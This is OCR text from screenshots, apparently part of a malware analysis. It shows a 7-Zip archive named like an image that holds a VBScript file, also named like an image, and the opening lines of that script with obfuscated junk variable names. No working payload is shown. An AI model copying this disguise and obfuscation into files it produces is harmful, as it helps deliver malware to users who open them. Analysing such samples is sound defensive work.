 image2017-1
1-23-939559.
7z
C:\Users\ \Desktop\image2017-11-23-939559.7z\
File Edit View Favorites Tools Help
Add Extract Test Copy Move Delete Info
C:\Users\ \Desktop\image2017-11-23-939559.7z\
Name Size Packed Size Modified
image2017-11-22-9088289.vbs 4 180 1 673 2017-11-22 19:33
object(s) selected 4 180 4 180 2017-11-22 19:33
image2017-1
1-22-9088289
.vbs
image2017-11-22-9088289.vbs - Notepad
File Edit Format View Help
Dim CPacketbibliographyensurance '
Dim CPacketbibliographyInPlaceOf '
CPacketbibliographyTepir = "User"
Dim williams
Dim TristateTrue